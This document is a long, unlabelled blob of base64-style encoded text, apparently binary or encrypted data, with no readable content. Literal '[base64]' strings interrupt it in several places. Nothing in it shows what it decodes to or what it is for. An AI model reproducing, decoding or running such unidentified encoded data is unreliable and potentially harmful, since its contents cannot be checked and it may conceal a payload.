EP7Ki3v1U+N6FPaDVQ/RYaJH+IrzoMc4RBXaSNtTac8PgY7034CBBBVTYSDC2FPLOHF9NC2jwcxAkKf/h5nidhcfmUvxlWMsDWzVjy5By88Qz2LfOQxu7NXEIvh0QUbjj8SMQheWZMBMovEc3j503F6TPG8nicqJa63CyZ1ixTBJcr9v4TDQmRontBZ4lqpRJiGLAWSgxt8YfdhK8K+k4/RVDFDhMtpG2o6EyiG7GfnxvHGWxijGmP81fjx3G0XCgXMBhev9erQxGzdVPxZZoRf/3WoF+6hHQRaYIyLzZRXnosDOA+JqcZVXM7Ci7YUBjYpv/[base64]/yNS/VHdu4A07rDYyukQWTORlCiYIzthTdgyKTAHuAVp5y7JzmbhsezhPziHuVaoX+SLvT8BZL+x91IG61JC8/4ovHmpcR2LVyqiF2bj0HNMDzqOZPjMj1ousonUqfAHfWQ3BW58k+bi71FeQR06XjIF14UzIgGhdWdOfOl4Id7S8FK//HODFqlJj/S1AKvEFEwcp9VQhn6ROJIzZ+gvF/7qP9zHTu1gQ8wFAWNAzPctNMOiUy+vGXwgInMDNnV+W1U9YAH6Vs0Ew41BUUH0D0cUKbmYmHKtwmEoAJ7tvMQbzaHJYDcgvJN9y/Ld70srDN8ScGt8NiBVQoQxEx1mkknzL9rWYmFl3s0zJ58nJOjEA8XhKjZQtPwC+JXOtK6C4SW2hb50swHGfhnEEGKrhrjh0IJbIKUoNRLnANc2rK/iNM9qOzbTfvn7uVs99f1wn5Wf4UTHNosa+MzQi7fN3W0j+2TT3TWcYEu7wJeDmAvIwsT9L6TSpCe9SwVfYt+38+c+0X9u+nz/wfHesOMUMw8/84Izxcn/[base64]/ZD7co/aPsuHMs1pDSn9DQM2Glx5G37v2j5yUD6nrGZoKTA0n3toEUrV/O+AQSLb/yF1TCtQtzUbdHviLHP4bsyvDsI1KBF+EvNa3NcCyzt9F/DYsJ4Y5tDtKtDIKqP111MMfal3NaEK8kIitw7ILDg0s5GvsobgLE8ANwEOPgGOgv1WpOxH8DQTYAzHYWYpoNP3otazIgpdT3SJ4nFdVhsX3zE4TIsPb9tvPibBqqYBcNHprsn6johpFU4VHrGiOxJ2Z0rbcEW8Pq39/EqggRqH5Cs1HlwinvOxsOMEDS2l0qfRw8wPbetHE1020E9ZkQlc3e2cEaxjODbLRK28oOzYJsQ9j5zVfbTyPNzhvInZZA6hgoU0nJTCaQmWaj9VCsfXmnWYi4LnIJYjisPMPoMj/HnSQNQs4bX9dKFv4pv2wWhMRP/[base64]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[base64]/Oq8V9IBuHMUpdAq/l66/[base64]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[base64]/JaGKAtfjaKJE8BxBZsLNFImVMnHdRvhzqY92DyzVktMC1cdMmeM2cJzk4h0iqsNwW4StNf15xhCNUB5Ye2lUr2vqhnE9Vzvhytn2DCpboyu7FZc0GekaywPOQTuB1HVyUAA80tlLr4CBl9OC93bQXt/kT4/v+wuSwVhx9U61cuwAo+HYDdZeurNW96xuXqCkRfccJ6VRO46fn6K1FrmNlQjrOGZitVv/Pv4JM0o3QaodAtSXtEAXPMwbvsYCPlmCy17qixBtO3KoDjjk29dFwZr4fw5KmfypOs4mxrKIlS8Kgpi5GlG4LAcVq1WJvk9UcPvnBIy0DzibuunyUIGC5eOJaoIqbrmDRHDOs1OmsqvL1u5tF7Jv+eXN3x95LJJ4bx6SnlinfeZp0gvEyoI6zDATxdqIuJd8b7EU/sQXrVCw26U6YDMo7sXoM0+l24wJ+FW66VG6YZrR/Ehk3OykpwyoQqS/GaXHfPQg9UOodu+AWMCzq9Hj6z05CbTj4KLVKOw2UFcjWMXUIyytZ92QeffAj4vKTYtl+XwHYDp7R7xKuksmOhYRIiJ6n2m2ooHZdDDOlEt1pLbphFCXnK99J1wiEOmhYvZPv/1kOdYVJG9rxhnSZTczQgn2anuJIwGk0NAueAjCOV447V0wpHy8/4KkdugfTHZrbBoahStdAimy0vYWP0Qv+QmVz8doMEJnfdfMTVce6oeNacRCfzlhUGPu/MeZOFFmfIB8xpEFexjXsNs1jckzjgml2tyjB/AiGcgAY8037knfkY1GdCSyI/NfEEexaNt3zORPJenpbb1IhwE7OMoGJzhcngJBvP856SavUe2vI3klFE2etDy8oMkrAYiQyPCi1MAzztsR/N9xya1178MetRGw2uAxdzlf4J3QpEg5RZYpsiLU/D4IswaVm/HC62c/7GI4cMMBDzukGtt0ze6KWoHRLNy3lFii8rrH9dsMeufQ7IBqhL+HRMPiKPBWh+ZdBQHKp58RasDY5eeclFzdTWp34Cr99KyxNyz0Ac5FmKlRJRX+hiaBN/DYQkduhiGiXgJ9j7AXfL+G5ku0Vtcckrbd3uhtAcC7t265b67JByrOVIjzCOzqUjp603YVSFHoEB2oICGL+wGFWFmz4i1UKUkzx1/5iyqTxypzMzMJN0W+GQU8vzwdmSrWpGWumwc4Jc5jvIyw8s3HRJjA+txn5yqdx3iwLnWHXPrZlUzSFmciLzRsrtKdi6YSCA0UOuEwGKRB+1CDbM3L0R/olEMc7XsJEyO5uiNoh+C5G3mpJSOrPU3ZMRr/dDKAwLfxSMlbPkqsUzXftULpODPM0JSw94kQ1ZfToJiTQA11DA8YhvYYqLgpLzFMNKE0o5p0vLShq0llASEx98VLnaMUdpneXjRU9rdopxwBgFh5yl6vdAxWfkpxGIZT0OtCH9k5fe9VDrHLlpKpxYIdjVtqoGsEEkKzfZGjovecniNkzoO7AdeB0/[base64]/Lb8JeimcYYaUq+UGxmkX/7nVdQu+QhaHazqKrTe3M7m0RvmNDpuW/u/PimIPy1cnckyYGS+pkaeqWwVHA5JSVvulIwKfQl7NBlUokLug+B1Q5mFSTWRIO282gLFfSCan90601zTM82SbebIC7IuK0N/qUV/+Xmk/2TKOHxaZxgapuSdnSat0QNNxw0ehi6UZ3iw7YBW0/IbcuTnXoM5rlhtszonQL/+w1C1gnrxmbbGnKs1X47bdLibrXjZKJTlN9oLGVbjHEyOBWClSa4XMy6dZiodU5SDTKwNIkDKGWdRXRdCn9lwRGOBRDsaaRxFDhWM8AfmslcIU2tAeUIdFD/[base64]/Ey4OxJhcuGiv5i1K4tF2kU0v3sw0OHXHIWYnp09cx4SVpsjUfwwFkYMwXZmsr4N8eS1xJY43sLDq5a/oaXHMw/6m9w2YGoG6/ECEn8hb/kaQe73eIQ1yKz4SBwekJcOq7dK4bijgA4JYD8Y5CVp6MhCeguZHm1xE2K4S3d48fDlKn3tnvlt85dzqwh1ZjBOX5o0S4p87/6Kg4VSYj4pTb9pBqzn3d02I2mvXSxwQ/C1VEo1uvLBbmnK1X2ebBKLPj/Fp/wNeIEtxQsXjajUCAFmTbo2OyR9psgTpGX3ZwqEckib7bl8TTa0/ayjK/XO5MaiUNCeQZj+WU2adIgAwjPe8NCJzYYOoxdU2NfVWDjDevr8oXxkuqkTQLdDO+0RrcexyFqeL825krNCQ8ljHmLHRRTehCDbOxWVgpy6uO5RyQaPrVjFDdXs3tKxlRXM7aAvF3bibe0ys1VglG/MIlAydE1u+GzEa+bAvR8mCctuFAaC5wie+iDJ3AihvuFL3FRF44jyAms0Wg3Oy7nITTvDkgyBWof3PCetAWBAz/RtmI+XaLSTV/U3zM0AJ3PfSDxZCjOc0F9Mpq2e97Rsjxz5v+2D9fdUoNVHLDlJQKtovLlPrDrv3KnKXAA7xxhiCx2moYKqoP/8vweof8rQ1iMZAh2xrFUYqpDixw2UF/B1XXfKNSep2Qzrip+fWzcqvXdO9CL+K1QgCQ/FBjS1Bb1rupL9sYU16TntfqsuFuvSLG72BN+w7jiqi0ENGkdgy05fa0jUUlxxaFOGXNHJUMMKoy5E+/2tyGQ3EIdklKYpFnBHYuYevS52Af812INFHf3XdnD2LRWSirSxowxYPWVqtWGm3CL2MWusZfNVyetpSo/YXHRejRHrtm6ro17zbnixgB4EfzR7e4tAI23FpsYvdI2ytq5osFxDlGXdeSCN7xCcM3gmTuOrr99b8PhPxl3OC4r1oqNa9Q89sDjEyk0m54vpZbc4uLI2ksgUav49eG/HOLQB8DB51JCd/ZcL1fLT1yHYj0iHtx6Ld+qYi1UdXm0VP5IL/sf9+rPEWEHEJ5K98ZXVuWGSD7o2hdSfSTI+OT0a1uomeXZ9beXgFCeFRCEw21Fkt0xCG9qMT8WoXp/0r7SEn4KiBp0lYIzk+sZX/mp8FkC/+XJ8fyHTGQUN4kKhf6m4/cyJnYeVFnbHoGle//AVW7lpsPtjL6OGnAeCCFBF+dQfKzHA1GlNVKbJapAFxrk9Ymlmd6LvjBx3LE4s0zn9SPCy/rf6rrFw+du2cr2i2x5ZOyX3xx+jeNfhYh7ZNNNJXtaHrjVvtojRh9edbI/dFmbmzUfpBHB0JsT+2uZPE5FY1AUtCOr41OUf4swkWILm2HH73oTzER43W1JlycyO/pTKx6qeCANnEcyTXaIzshNjy82+ltYeJp62c8pbQRYdAvf7hvXlCd9ytrfGy41hx0YRcL86hl/nh0np0IxyYE+BuSSx/o0k+KG8yOFuRH6cIMTItV6WbG18qso+jQS427Z9jbFVVoecWJvFAN/SVOZo/xF9Atg74UC1Dxo5awoIrxT7HJJ82DQWMryhyRMX+RemEHFHbt3CHpVPdaz1LrWnQ8S76sSJilg01Spqq04qXBNRgBLDv3YlWkDv+WZRHfZjB/EI6IAr5Ld1iVwVDpGdkEbZeD9pyPBshQ1Pqc5ehsdcsn7T1I55yY8fU4HyVjTyDwiRSNn/tPW43hb23un/+l+/5l+D/xiPzawLBFUFg2JX34CkpTBpnNlA3+Y7e/[base64]/6N3cc3oVD/pD7mziFoFnZd3ltYurmJ1skDI4tDlNBmSO26BJIFp9kFlI7TO2AmJ/wQJgIBKdV9djZVGTYX6mL5grvt+e0cTg+otBswN9syFaIpmGh25TWMJNCH57+ovEwFhmy7C/pycrdhKsLt+64D2zCjd3tiC+nZ8LNB0WNXsJYB+25Pw0Svl2DDlYdbOOk7lM929QqaSCDTYmyL74CmGhDoGjBe8UdPBRKg9+oUiEsMVecH/BxaOv6lWso0u/YnLAcjsbaUXIbDggRli/bbqrAdbwxm4OACvJe/XEKNla/[base64]/NH/Oqd7nFNCqG7Jq8TVEQf/c/[base64]/b0ybsZ8s0SPmBnLPY0UJU2pX1xA0vWTN/gXU6NAT8KVNki7g/RcVB/jFpfcIP7VzVik0Plog/Z4pVy7PT2QDgZMmr2Yrd3yeg9551UrRP41jBnMGq2aVICHwGAf1teiIKvXYFZcGreAoQp4VkxOGaBz3vzySUBz4pfzTFDUKJLL7Y2GLiTTtPfhDidW9Z2Hg72zFZ6gZE5HMsVo4AHllpO1T4sGKipKxSKcWasLziz4oRVPFR11ILhb739/EzGD9ON0oHN40dJTnT1tuIkAG/[base64]/ILd+uBcxUhEpt3PMLLUfnDgDUHsP9zjSzlg05vPjnZOMo0anldt8anMFCbNwpLx9WCBICgVAYSQjrFkjXCPxz2/1nv/54pvPYQXvVM3JMkbv0HsFFq7XXA0ns/gbb/PZXLAjbU6OKciHTX/gQ1ZFyZGFffIyABF/5yemuuH9nV75aN/q1zHkyE0h6KFJN1u+xdISREodr2CYZyAb/P2ED3iPsEqOCrZFyaShcbTxasrMc1RRFwlK4vto5Cb7Eo2NrB/JbC/5eVR7M+BHe8k5IsqgEd6Q2mTP9/EoWtbGysFzxJft7cvc4a8lN360h+AQSvDAyMK1uTJIePcl1o+6TAhk6apLjxs8YjomhvyKKTQVFC+EeyTvacCjUokwIhnUOX1D88EGZcyVfwJpAjdJU/GOuPY5e5xTXqCjSe0aHCTKGBFPWGc0qjFC7nGqqYcPZmGx+Qjy5rsIHxXajnwhkwOiqWI+JUr66D2G6p8v8W+7ER9lvy0PTPkxJ8QPhZqTWGODiGARkClS2XOr/nSOTuL0ATiPCdJ9WVELj8WUyXdnZfnaCnZvGjPYX0HxNgOL5+tA1sVbXLHsnaqCiPFPDog8lLJxgLVy2eRqanF3xtytNO1Ic63u+VnBuPqPhyUYAbYP0EbHfcPj7EtxEsvNPV6i8Y56Pe113DHOjDpi4CaMyB6FZEyiHY/vYLbyV83OG8fKFEIuBAizHUg865VY7SiI5tneRXZh8uBvfTyMmk1rDs+ywn54eZmLOlHPjcODTIIUc5lt5ORtKun3MmAqHchL6Y9n/MJZ6E4uRudIFIP7cwBENAtoR3P2yY3u6kC0BqTZWoEQiCYYMzadurKaGXRqTaHJK9WijQV3sr3YTRH/QhWCpiOoM6ou8zMD83byDrKv8RmhRfVDt2ZCY9KswHVljU1ZwjTMBpQmC74RIUQ1cp4z9nE6Fm7Z8FprXuntFoWwdQrTP3aXZBUZU/+vIDEWR1tEph1x3T206NEy7e142sxQFHB2+Hvi/a0HhPzHm8pyWagAHLrj+olaY7he0iHm4onLz4y2e2cg/zTYKdx/74cl1dbsVThu+VHt/ZWYEivwP/tkPxgbE20D0Np0EwR4g1LcrKMocU6SS5r0IM+SWVa/41zbDW+rQTqjdJzYohJcpgTk10nuH/cp8eaKOk7WVKNu/+cd/RygV3H3yP15ZVNjDmlfKuYuckbDmoHMAcG8Nz/usVrfHGMx/emdMIPhQ62CeL2SDXEx+NqD4UqT7zVJswXrbUWXWx73JIhg5F9V6dMD4ZEWgo3ET3iqvHVE9HD+TEJrJVgh6AW0psqo6GPBBYyDolYgI77LiuooyI4yfJzYldIQFZHB7WeOKv6FVjazGbFLme0x8E/ORNgWq1QBiSB3i2LxGS8o05L7hiYm95VS+Motm019y+KpldTI2S4k2mbaLPd6b85QMuNQ6OHDri7CKYPFn829TkJWjHIA2jQNHqtwBbgdxsnLiQ/TWZHoi1D4fM5uKuwfN8Az3ZYRIziqE4NMu7MUflqFvRqrCedWQeRl9yH7EdvX7C//YBQJ44QnM3+5ARBAXDwAk2NhY1CLB6sTKC9e3pAtqvjk4NNYfTDBdOHtYxLicBMEEjOnQg0Er3X86gVBbx9GMTuWzD3nJ92s2RgwuBMSGbW/xNmwJGL6o4yP4t8Y2egxhMvzwyuziRXCAHc7J9xthUSgNI9F9izg45UxCTSxv5v+iVn8zEa6tdgNQ4nvUCga0/z9i+1uNhmEOzj90l3bIxDE4jmSvxSAx8hHJeTSZNgvqho5g3Sd96ka+1A9iOkMs+TIB1dDSWrDhxeyzY